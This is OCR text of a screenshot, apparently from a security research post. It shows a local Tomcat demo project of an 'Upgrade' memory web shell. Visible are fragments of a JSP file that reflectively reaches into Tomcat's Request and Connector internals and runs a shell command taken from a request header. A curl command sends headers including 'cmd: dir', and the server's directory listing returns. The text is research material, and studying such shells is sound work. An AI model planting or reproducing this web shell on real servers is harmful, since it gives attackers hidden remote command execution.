 TU tomcatUpgradeMemoryShellDemo master Tomcat 9.0.85
Project
666.jsp
tomcatUpgradeMemoryShellDemo D:\javaS
.idea
out
src
main
java
org.example
TestUpgrade
resources
test
target
web
WEB-INF
web.xml
JSP 666.jsp
.gitignore
m pom.xml
tomcatUpgradeMemoryShellDemo.iml
External Libraries
< 1.8 > C:\Program Files\Java\jdk1.8.0_2
Maven: org.apache.tomcat.embed:tomca
Maven: org.apache.tomcat:tomcat-annot
Maven: org.apache.tomcat:tomcat-coyot
Maven: org.apache.tomcat:tomcat-jni:9.0
Maven: org.apache.tomcat:tomcat-juli:9.
Maven: org.apache.tomcat:tomcat-servle
Maven: org.apache.tomcat:tomcat-util:9.
Scratches and Consoles
13
39
String[]{"/bin/sh", "-c", p};
40 Field response = org.apache.coyote.Request
.class.getDeclaredField(
41 response.setAccessible(true);
42 org.apache.coyote.Response resp =
(org.apache.coyote.Response) response.get
(request);
43 byte[] result = new java.util.Scanner(new
ProcessBuilder(cmd).start()
.getInputStream(), "GBK").useDelimiter
("\\A").next().getBytes();
44 resp.setCharacterEncoding("GBK");
45 resp.doWrite(ByteBuffer.wrap(result));
46 } catch (Exception ignored){}
47 return false;
48 }
49 }
50 %>
51 <%
52 Field reqF = request.getClass().getDeclaredField
("request");
53 reqF.setAccessible(true);
54 Request req = (Request) reqF.get(request);
55 Field conn = Request.class.getDeclaredField
("connector");
56 conn.setAccessible(true);
57 Connector connector = (Connector) conn.get(req);
root
Services
Server Tomcat Localhost Log Tomcat Catalina Log
Tomcat Server
Tomcat 9.0.85 [local]
tomcatUpgradeMemoryShe
tomcatUpgradeMemoryShellDe
31-Jan-2024 16:49:07.238 信息 [main] org
31-Jan-2024 16:49:07.250 信息 [main] org
31-Jan-2024 16:49:07.266 信息 [main] org
31-Jan-2024 16:49:07.266 信息 [main] org
31-Jan-2024 16:49:07.272 信息 [main] org
31-Jan-2024 16:49:07.282 信息 [main] org
Connected to server
[2024-01-31 04:49:07,532] Artifact tomc
[2024-01-31 04:49:07,701] Artifact tomc
[2024-01-31 04:49:07,701] Artifact tomc
tomcatUpgradeMemoryShellDemo > web > JSP 666.jsp 60:86 CRLF UTF-8 4 spaces
C:\Windows\system32\cmd.ex
C:\Users\test>curl http://localhost:8080/666.jsp
C:\Users\test>curl -H "Connection: Upgrade" -H "Upgrade: hello" -H "cmd: dir" http://localhost:8080/66
6.jsp
������ D
002A-2CA5
D:\javaSecEnv\apache-tomcat-9.0.85\bin
2024/01/31 14:53 <DIR> .
2024/01/31 14:53 <DIR> ..
2024/01/05 08:28 35,467 bootstrap.jar
2024/01/05 08:28 1,703 catalina-tasks.xml
2024/01/05 08:28 16,856 catalina.bat
2024/01/05 08:28 25,323 catalina.sh
2024/01/05 08:28 2,123 ciphers.bat
2024/01/05 08:28 1,997 ciphers.sh
2024/01/05 08:28 25,661 commons-daemon.jar
2024/01/05 08:28 2,040 configtest.bat
2024/01/05 08:28 1,922 configtest.sh
2024/01/05 08:28 9,100 daemon.sh
2024/01/05 08:28 2,091 digest.bat
2024/01/05 08:28 1,965 digest.sh
2024/01/05 08:28 3,606 makebase.bat
2024/01/05 08:28 3,382 makebase.sh
2024/01/31 14:41 6,635,937 SearchRequstByBFS_log_20240131144132.txt
2024/01/31 14:45 6,638,567 SearchRequstByBFS_log_20240131144523.txt
2024/01/31 14:53 6,634,391 SearchRequstByBFS_log_20240131145356.txt
2024/01/05 08:28 9,144 service.bat
2024/01/05 08:28 3,814 setclasspath.bat
2024/01/05 08:28 4,317 setclasspath.sh
2024/01/05 08:28 2,020 shutdown.bat
2024/01/05 08:28 1,902 shutdown.sh
2024/01/05 08:28 2,022 startup.bat
2024/01/05 08:28 1,904 startup.sh
2024/01/05 08:28 3,577,344 tcnative-1.dll
2024/01/05 08:28 49,610 tomcat-juli.jar
先知社区
英